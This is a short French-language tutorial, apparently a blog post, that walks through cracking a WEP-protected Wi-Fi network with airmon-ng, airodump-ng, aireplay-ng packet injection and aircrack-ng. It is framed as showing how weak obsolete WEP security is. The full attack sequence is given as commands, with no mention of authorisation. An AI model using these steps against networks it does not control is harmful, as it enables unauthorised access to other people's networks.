Aujourd'hui j'ai testé un grand classique pour vous démontrez que votre réseau peut être vite compromis si vous utilisez réseau sans fil avec une sécurité obsolète (WEP).

Donc boot sur Kali, puis passez votre carte WLAN en mode monitor :

airmon-ng start interface

Ecoutez les réseaux disponibles (filtre WEP) :

airodump-ng --encrypt wep

interface

Ecoutez le réseau cible en adaptant la commande suivante :

airodump-ng -w

fichier -c

canal --bssid

BSSID interface



Ouvrir un nouveau shell et tapez la commande suivante pour injecter des paquets :

aireplay-ng -3 -e

ESSID -a

BSSID -b

BSSID -h

STATION -x 600 -r

fichier.cap

interface

Comme vous pouvez le voir le nombre de #Data augmente rapidement.

Lorsque votre nombre de #Data est supérieur a 40000, vous pouvez commencer a essayer de cracker la clef WEP. Dans mon cas, le crack a fonctionné apres 110000 #Data.

Dans un nouveau shell, tapez :

aircrack-ng

fichier.cap